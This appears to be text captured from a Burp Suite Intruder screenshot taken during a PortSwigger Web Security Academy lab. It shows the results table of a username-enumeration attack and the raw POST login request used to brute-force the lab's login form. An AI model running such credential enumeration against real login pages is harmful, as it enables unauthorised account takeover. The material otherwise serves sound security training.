 2. Intruder attack of https://0ab200100458cb66801694a100170042.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filt
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
70 apollo 200 78 3250
101 autodiscover 200 79 3248
100 auto 200 78 3248
99 auth 200 81 3248
98 austin 200 79 3248
97 auction 200 40 3248
96 au 200 80 3248
95 att 200 37 3248
94 atlas 200 37 3248
93 atlanta 200 45 3248
92 athena 200 40 3248
Request Response
Pretty Raw Hex
\n
POST /login HTTP/2
Host: 0ab200100458cb66801694a100170042.web-security-academy.net
Cookie: session=efz0vmLKe7FMKaBKaOnr0BOJmxIwNhNU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0ab200100458cb66801694a100170042.web-security-academy.net/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: https://0ab200100458cb66801694a100170042.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
username=apollo&password=peter